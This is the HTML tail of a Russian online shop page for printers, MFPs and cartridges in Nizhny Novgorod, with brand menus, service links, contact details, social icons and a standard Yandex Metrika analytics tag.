							<a href="/product/kyocera/raskhodnye-materialy-/">Расходные материалы </a>
													</li>
															</ul>
			</div>
								</li>
							<li class=" child">
					<a href="/product/hp/">Hp</a>
													</li>
							<li class=" child">
					<a href="/product/brother/">Brother</a>
													</li>
							<li class=" child">
					<a href="/product/canon/">Canon</a>
													</li>
							<li class=" child">
					<a href="/product/samsung/">Samsung</a>
													</li>
							<li class=" child">
					<a href="/product/ricoh/">Ricoh</a>
													</li>
							<li class=" child">
					<a href="/product/konica-minolta/">Konica minolta</a>
													</li>
							<li class=" ">
					<a href="/product/panasonic/">Panasonic</a>
													</li>
							<li class=" child">
					<a href="/product/sharp/">Sharp</a>
													</li>
							<li class=" child">
					<a href="/product/xerox/">Xerox</a>
													</li>
							<li class=" child">
					<a href="/product/bumaga-dlya-orgtekhniki/">Бумага для оргтехники</a>
													</li>
							<li class=" child">
					<a href="/product/fotobumaga/">Фотобумага</a>
													</li>
					</ul>
	</aside>
											<div class="sidearea">
									<div class="ask_a_question">
								<div class="inner">
									<div class="text-block">
										<i class="svg inline  svg-inline-ask colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="88" height="78" viewBox="0 0 88 78">
  <defs>
    <style>
      .qcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="qcls-1" d="M80,67H77V78H74.719l-11-11H25a1,1,0,0,1,0-2H64.719l10,10H75V65h5a6,6,0,0,0,6-6V21a6,6,0,0,0-6-6H79a1,1,0,0,1,0-2h1a8,8,0,0,1,8,8V59A8,8,0,0,1,80,67ZM66,54H24.031L13,65.031V65H11V54H8a8,8,0,0,1-8-8V8A8,8,0,0,1,8,0H66a8,8,0,0,1,8,8V46A8,8,0,0,1,66,54ZM72,8a6,6,0,0,0-6-6H8A6,6,0,0,0,2,8V46a6,6,0,0,0,6,6h5V62h0.313l10-10H66a6,6,0,0,0,6-6V8ZM48.714,20.735L34.767,34.682a1.154,1.154,0,0,1-1.534,0l-6.947-6.947a1.025,1.025,0,0,1,1.45-1.45L34,32.551,47.265,19.286A1.025,1.025,0,0,1,48.714,20.735Z"/>
</svg>
</i>										Наши специалисты ответят на любой интересующий вопрос по товару									</div>
								</div>
								<div class="outer">
									<span><span class="btn btn-default btn-lg btn-transparent-bg animate-load" data-event="jqm" data-param-id="18" data-autoload-need_product="FS-9530DN" data-name="question"><span>Задать вопрос</span></span></span>
								</div>
							</div>
								

	
						<div class="banner SCALE SIDE  "  id="bx_3218110189_259">		
							<a href="/company/" >
							<img src="/upload/iblock/946/946b50d31c9c3fd956fd2452aee4bfb6.jpg" alt="Доставка в любой район города" title="Доставка в любой район города" class="img-responsive" />
							</a>
					</div>
			<div class="include">
		Цель нашей компании &mdash; <br/> предложение широкого ассортимента товаров и услуг на постоянно высоком качестве обслуживания.
		</div>
	</div>
</div>																	</div>																						</div>													</div>									</div>							</div>		</div>		<footer id="footer">
	<!--'start_frame_cache_footer-subscribe'-->			<div class="subscribe-block-wrapper">
			<div class="row margin0">
				<div class="maxwidth-theme">
					<div class="col-md-12">
						<div class="outer-wrapper">
							<div class="inner-wrapper">
								<div class="row margin0">
									<div class="col-md-3 col-sm-3 hidden-sm text">
										<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="70" height="30" viewBox="0 0 70 30">
  <defs>
    <style>
      .fcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="fcls-1" d="M32,0H65a4,4,0,0,1,4,4V26a4,4,0,0,1-4,4H32a4,4,0,0,1-4-4V4A4,4,0,0,1,32,0Zm0,2H65a2,2,0,0,1,2,2V26a2,2,0,0,1-2,2H32a2,2,0,0,1-2-2V4A2,2,0,0,1,32,2ZM45.672,18.834L32.134,5.3A1.992,1.992,0,0,1,33.7,4.031L47.086,17.419a2,2,0,0,0,2.828,0L63.3,4.031A1.992,1.992,0,0,1,64.866,5.3L51.328,18.834A4,4,0,0,1,45.672,18.834ZM7,8H21a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H7A1,1,0,0,1,6,9H6A1,1,0,0,1,7,8ZM1,14H15a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H1a1,1,0,0,1-1-1H0A1,1,0,0,1,1,14Zm6,6H21a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H7a1,1,0,0,1-1-1H6A1,1,0,0,1,7,20Z"/>
</svg>
</i>										Подписывайтесь на&nbsp;новости и акции:									</div>
									<div class="col-md-8 col-sm-9 col-xs-12">
										<div class="subscribe-edit">
	<form action="/cabinet/subscribe/" method="post" class="subscribe-form">
	<input type="hidden" name="sessid" id="sessid" value="3503befc8a61a876e27a1696d6f34e04" />	<input type="text" name="EMAIL" class="form-control subscribe-input required" placeholder="E-mail" value="" size="30" maxlength="255" />

			<input type="hidden" name="RUB_ID[]" value="2" />
	
	<input type="hidden" name="FORMAT" value="html" />
	<input type="submit" name="Save" class="btn btn-default btn-md subscribe-btn" value="Подписаться" />

	<input type="hidden" name="PostAction" value="Add" />
	<input type="hidden" name="ID" value="" />
</form>
</div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	<!--'end_frame_cache_footer-subscribe'-->
	<div class="container">
		<div class="row bottom-middle">
			<div class="maxwidth-theme">
				<div class="col-md-8">
					<div class="row">
						<div class="col-md-3 col-sm-3">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">Компания</a>
															</div>
						</div>
					</div>
																							
															<div class="wrap">
																	<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/history/">История</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/licenses/">Сертификаты</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/partners/">Партнеры</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/reviews/">Отзывы</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/vacancy/">Вакансии</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/company/requisites/">Реквизиты</a>
																	</div>
							</div>
						</div>
																							</div>
													
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
							

		<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/product/">Каталог</a>
															</div>
						</div>
					</div>
																							
															<div class="wrap">
																	<div class="item-link">
							<div class="item active">
								<div class="title">
																			<a href="/product/kyocera/">Kyocera</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/hp/">Hp</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/brother/">Brother</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/canon/">Canon</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/samsung/">Samsung</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/ricoh/">Ricoh</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/konica-minolta/">Konica minolta</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/panasonic/">Panasonic</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/sharp/">Sharp</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/xerox/">Xerox</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/bumaga-dlya-orgtekhniki/">Бумага для оргтехники</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/product/fotobumaga/">Фотобумага</a>
																	</div>
							</div>
						</div>
																							</div>
													
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
							





		<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/services/">Услуги</a>
															</div>
						</div>
					</div>
																							
															<div class="wrap">
																	<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/remont-orgtekhniki-printerov-i-mfu/">Ремонт принтеров и МФУ</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/garantiynyy-remont-orgtekhniki/">Официальный сервисный центр </a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/obsluzhivanie-printerov-mfu/">Обслуживание принтеров, МФУ</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/">Заправка картриджей с выездом к заказчику</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/">Заправка картриджей в сервисном центре</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/dostavka-kartridzhey/">Доставка картриджей</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта</a>
																	</div>
							</div>
						</div>
																																						<div class="item-link">
							<div class="item">
								<div class="title">
																			<a href="/services/zamena-printerov-i-mfu/">Замена лазерных принтеров и МФУ</a>
																	</div>
							</div>
						</div>
																							</div>
													
											</div>
	</div>
						</div>
						<div class="col-md-3 col-sm-3">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/">Возможности</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/typograpy/">Оформление</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/buttons/">Кнопки</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/icons/">Иконки</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/more/elements/">Элементы</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
					</div>
	 			</div>
				<div class="col-md-4 contact-block">
											<div class="row">
							<div class="col-md-9 col-md-offset-2">
								<span class="white_middle_text">Наши контакты<br>
<br>
</span>								<div class="info">
									<div class="row">
																															<div class="col-md-12 col-sm-4">
												<div class="blocks phones">
															
								<div class="phone">
								<i class="svg inline  svg-inline-phone colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>				
				<a href="tel:+78314197070">+7 (831) 419-70-70</a>
							</div>
																										<div class=" schedule">
									<span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;"><br>
 </span></span><span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;">Пн.-Чт. 8.30 - 17.30</span><br>
 <span style="color: #000000;"> </span><span style="font-size: 10pt; color: #000000;"> </span><span style="font-size: 10pt; color: #000000;">&nbsp; &nbsp; &nbsp; &nbsp; Пт. 8.30 - 16.30<br>
 </span></span><span style="font-size: 9pt;"> <b><span style="color: #ff0000; font-size: 11pt;">сб,вс - выходной</span></b></span><span style="font-size: 9pt;"><b><span style="color: #ff0000; font-size: 11pt;"><br>
 </span></b></span>
&nbsp; &nbsp;<br>
 <a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a><br>
 <br>
 <br>
<div>
 <span style="color: #000000;"> </span>
</div>
 <br>
 <br>							</div>
																		</div>
											</div>
																																									<div class="col-md-12 col-sm-4">
												
		
												<div class="address blocks">
													<i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							<span style="font-size: 9pt;"><span style="font-size: 11pt;">Нижний Новгород&nbsp;</span><br>
 <span style="font-size: 11pt;">
ул. Нестерова&nbsp;</span><br>
 <span style="font-size: 11pt;">
д.5 (офис - центр)</span><br>
 <span style="font-size: 11pt;">2 этаж, офис 5.<br>
 </span></span><br>
 Контактные телефоны:&nbsp;<br>
 89202573222<br>
89202578882<br>
 &nbsp;<br>						</div>
					</div>
							
														</div>
																																									<div class="col-md-12 col-sm-4">
												
		
												<div class="email blocks">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
  <defs>
    <style>
      .ecls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="ecls-1" d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"/>
</svg>
</i>						<div>
							<a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a>						</div>
					</div>
							
														</div>
																			</div>
								</div>
							</div>
						</div>
									</div>
			</div>
		</div>
		<div class="row bottom-under">
			<div class="maxwidth-theme">
				<div class="col-md-12 outer-wrapper">
					<div class="inner-wrapper">
						<div class="copy-block">
							<div class="copy">
								&copy; 2026 Все права защищены.							</div>
							<div class="print-block"></div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/" target="_blank" rel="nofollow" title="Вконтакте">
					<i class="svg inline  svg-inline-vk" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.994,6.771v3.257a0.521,0.521,0,0,0,.426.351c0.3,0,.978-1.8,1.279-2.406a1.931,1.931,0,0,1,.738-0.826A0.61,0.61,0,0,1,13.8,6.992h2.878a0.464,0.464,0,0,1,.3.727,29.378,29.378,0,0,1-2.255,2.736,1.315,1.315,0,0,0-.238.55,1.2,1.2,0,0,0,.313.627c0.2,0.226,1.816,2,1.966,2.155a1.194,1.194,0,0,1,.276.576,0.765,0.765,0,0,1-.8.614c-0.627,0-2.167,0-2.342,0a2.788,2.788,0,0,1-.952-0.565c-0.226-.2-1.153-1.152-1.278-1.277a2.457,2.457,0,0,0,.024-0.363,0.826,0.826,0,0,0-.7.8,4.083,4.083,0,0,1-.238,1.139,1.024,1.024,0,0,1-.737.275A5,5,0,0,1,7.1,14.262,14.339,14.339,0,0,1,2.9,9.251C2.127,7.708,1.953,7.468,2,7.293s0.05-.3.226-0.3,2.39,0,2.606,0a0.851,0.851,0,0,1,.351.326c0.075,0.1.647,1.056,0.822,1.356S7.046,10.38,7.513,10.38a0.6,0.6,0,0,0,.474-0.7c0-.4,0-1.979,0-2.18a1.94,1.94,0,0,0-.978-1A1.261,1.261,0,0,1,7.937,6c0.6-.025,2.1-0.025,2.43.024A0.779,0.779,0,0,1,10.994,6.771Z"/>
</svg>
</i>				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/" target="_blank" rel="nofollow" title="Facebook">
					<i class="svg inline  svg-inline-fb" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.988,5.981L13.3,4a15.921,15.921,0,0,0-2.4.019,2.25,2.25,0,0,0-1.427.784A2.462,2.462,0,0,0,9,6.4C9,7.091,9,8.995,9,8.995L7,8.981v2.006l2,0.008v6l2.013,0v-6l2.374,0L13.7,8.979H11.012s0-2.285,0-2.509a0.561,0.561,0,0,1,.67-0.486C12.122,5.98,12.988,5.981,12.988,5.981Z"/>
</svg>
</i>				</a>
			</li>
							<li class="twitter">
				<a href="https://twitter.com/" target="_blank" rel="nofollow" title="Twitter">
					<i class="svg inline  svg-inline-tw" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.294,8.784s0.2-2.739,2.175-2.763c1.61-.02,1.916.686,1.916,0.686A3.662,3.662,0,0,0,15.7,6a2.046,2.046,0,0,1-.539,1.234A1.365,1.365,0,0,0,16,6.942a1.6,1.6,0,0,1-.879,1.017A9.089,9.089,0,0,1,13.769,12.8c-1.291,2.11-4.055,2.171-5.49,2.188a7.855,7.855,0,0,1-3.272-.922A6.935,6.935,0,0,0,8.159,13.4,15.331,15.331,0,0,1,6,11.68,2.219,2.219,0,0,0,6.782,11.6,11.26,11.26,0,0,1,5.006,9.233a2.933,2.933,0,0,0,.819.041S4.557,7.281,5.156,5.989A8.159,8.159,0,0,0,10.294,8.784Z"/>
</svg>
</i>				</a>
			</li>
							<li class="instagram">
				<a href="https://www.instagram.com/" target="_blank" rel="nofollow" title="Instagram">
					<i class="svg inline  svg-inline-inst" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13,17H7a4,4,0,0,1-4-4V7A4,4,0,0,1,7,3h6a4,4,0,0,1,4,4v6A4,4,0,0,1,13,17ZM15,7a2,2,0,0,0-2-2H7A2,2,0,0,0,5,7v6a2,2,0,0,0,2,2h6a2,2,0,0,0,2-2V7Zm-5,6a3,3,0,1,1,3-3A3,3,0,0,1,10,13Zm1-4H9v2h2V9Z"/>
</svg>
</i>				</a>
			</li>
							<li class="telegram">
				<a href="https://www.telegram.org/" target="_blank" rel="nofollow" title="Telegram">
					<i class="svg inline  svg-inline-tel" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #909090;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14.78,15.369a0.727,0.727,0,0,1-1.205.565l-3.332-2.455L8.636,15.027a0.837,0.837,0,0,1-.669.327L8.2,11.962h0l6.174-5.579c0.268-.238-0.059-0.372-0.417-0.134L6.33,11.054,3.042,10.028C2.328,9.8,2.313,9.314,3.191,8.972L16.044,4.018c0.6-.223,1.116.134,0.922,1.041Z"/>
</svg>
</i>				</a>
			</li>
							<li class="ytb">
				<a href="https://youtube.com/" target="_blank" rel="nofollow" title="YouTube">
					<i class="svg inline  svg-inline-yt" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M14,16H7a4,4,0,0,1-4-4V8A4,4,0,0,1,7,4h7a4,4,0,0,1,4,4v4A4,4,0,0,1,14,16Zm2-8a2,2,0,0,0-2-2H7A2,2,0,0,0,5,8v4a2,2,0,0,0,2,2h7a2,2,0,0,0,2-2V8ZM9,8l4,2L9,12V8Z"/>
</svg>
</i>				</a>
			</li>
							<li class="odn">
				<a href="https://www.odnoklassniki.ru/" target="_blank" rel="nofollow" title="Одноклассники">
					<i class="svg inline  svg-inline-ok" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M10.5,10.99a3.5,3.5,0,1,1,3.518-3.5A3.508,3.508,0,0,1,10.5,10.99Zm0.008-5.034a1.519,1.519,0,1,0,1.535,1.518A1.528,1.528,0,0,0,10.505,5.956ZM7.491,11.079a6.074,6.074,0,0,1,1.119.542,4.382,4.382,0,0,0,1.887.395,5.828,5.828,0,0,0,1.964-.357,6,6,0,0,1,1.116-.565c0.221,0.008.583,0.373,0.521,1.318-0.035.538-1.018,0.761-1.363,0.968a2.284,2.284,0,0,1-.726.246s0.847,0.906,1.063,1.129a2.671,2.671,0,0,1,.948,1.278,1.342,1.342,0,0,1-1,1,4.485,4.485,0,0,1-1.4-1.12c-0.583-.557-1.115-1.069-1.115-1.069s-0.547.486-1.116,1.048a4.607,4.607,0,0,1-1.368,1.141,1.439,1.439,0,0,1-1.061-1.16A6.312,6.312,0,0,1,8.2,14.391,8.057,8.057,0,0,1,9,13.634a1.909,1.909,0,0,1-.638-0.208c-0.481-.267-1.511-0.547-1.484-1.043C6.9,11.87,7.035,11.079,7.491,11.079Z"/>
</svg>
</i>				</a>
			</li>
							<li class="gplus">
				<a href="https://plus.google.com/" target="_blank" rel="nofollow" title="Google Plus">
					<i class="svg inline  svg-inline-gp" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M19,12H17v2H15V12H13V10h2V8h2v2h2v2ZM6.5,16a5.5,5.5,0,1,1,4.43-8.734l-1.7,1.066A3.495,3.495,0,1,0,9.65,12H7V10h5v2H11.767A5.483,5.483,0,0,1,6.5,16Z"/>
</svg>
</i>				</a>
			</li>
							<li class="mail">
				<a href="https://my.mail.ru/" target="_blank" rel="nofollow" title="Mail.ru">
					<i class="svg inline  svg-inline-ml" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.753,10.434a2.386,2.386,0,0,0-2.429-2.407H10.275A2.375,2.375,0,0,0,7.964,10.64a2.319,2.319,0,0,0,2.305,2.537,2.47,2.47,0,0,0,2.487-2.439Zm-2.47-3.752A3.649,3.649,0,0,1,12.9,7.861v0a0.555,0.555,0,0,1,.531-0.606H13.5a0.607,0.607,0,0,1,.581.628l0,5.367a0.334,0.334,0,0,0,.558.308c0.824-.886,1.81-4.552-0.512-6.677a5.368,5.368,0,0,0-6.612-.543,5.363,5.363,0,0,0-1.672,6.268A4.963,4.963,0,0,0,12.036,15.3c0.958-.4,1.4.95,0.406,1.393A6.49,6.49,0,0,1,4.8,13.749,6.581,6.581,0,0,1,15.394,6.092c2.226,2.432,2.1,6.987-.075,8.758A1.509,1.509,0,0,1,12.883,13.7l-0.01-.383a3.574,3.574,0,0,1-2.59,1.126,3.885,3.885,0,0,1,0-7.759h0"/>
</svg>
</i>				</a>
			</li>
			</ul>
	<!-- /noindex -->
</div>						</div>
						<div class="clearfix"></div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</div>
</footer>		<div class="bx_areas">
					</div>
				

	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/search/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Найти">Найти</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
				<!-- noindex -->
	<div class="ajax_basket">
		<!--'start_frame_cache_PpQW5T'--><!--'end_frame_cache_PpQW5T'-->			<div class="fixed_wrapper">
								<div class="right_dok">
									<span class="link" title="Заказать звонок">
						<span class="animate-load" data-event="jqm" data-param-id="20" data-name="callback"><i class="svg inline  svg-inline-call" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .bccls-1 {
        fill: #969ba4;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="bccls-1" d="M14,9A7,7,0,0,0,7,2V0a9,9,0,0,1,9,9H14ZM12,9H10A3,3,0,0,0,7,6V4A5,5,0,0,1,12,9Zm2,4.053a0.507,0.507,0,0,0-.03-0.209,1.761,1.761,0,0,0-.756-0.526c-0.567-.318-1.145-0.626-1.7-0.954a2.049,2.049,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.139,2.139,0,0,1-.856-0.388A9.9,9.9,0,0,1,3.672,8.254,2.134,2.134,0,0,1,3.284,7.4c0-.537,1.8-1.421,1.8-2.026a2.045,2.045,0,0,0-.458-0.885C4.3,3.932,3.99,3.356,3.672,2.789a1.753,1.753,0,0,0-.528-0.755A0.5,0.5,0,0,0,2.935,2a4.427,4.427,0,0,0-1.384.308A2.617,2.617,0,0,0,.5,3.525,3.789,3.789,0,0,0-.011,5.373a7.646,7.646,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,9.714,16.788,16.788,0,0,0,6.28,14.483a9.3,9.3,0,0,0,1.742.825,7.672,7.672,0,0,0,2.608.685,3.8,3.8,0,0,0,1.851-.507A2.618,2.618,0,0,0,13.7,14.434,4.416,4.416,0,0,0,14,13.053Z"/>
</svg>
</i></span>
					</span>
								<span class="link" title="Задать вопрос">
					<span class="animate-load" data-event="jqm" data-param-id="18" data-name="question"><i class="svg inline  svg-inline-ask" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="ask" class="cls-1" d="M1898,414h-14a2,2,0,0,1-2-2V402a2,2,0,0,1,1.95-2,1.025,1.025,0,0,1,.22,0h13.69a1,1,0,0,1,.25.011A2,2,0,0,1,1900,402v10A2,2,0,0,1,1898,414Zm-11.47-12,4.49,4.482L1895.5,402h-8.97Zm11.47,0.5-6.17,6.173a1.26,1.26,0,0,1-1.63,0l-6.2-6.2V412h14v-9.5Z" transform="translate(-1882 -400)"/>
</svg>
</i></span>
				</span>
			</div>
					</div>
		</div>
	<!-- /noindex -->
			<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(62507674, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
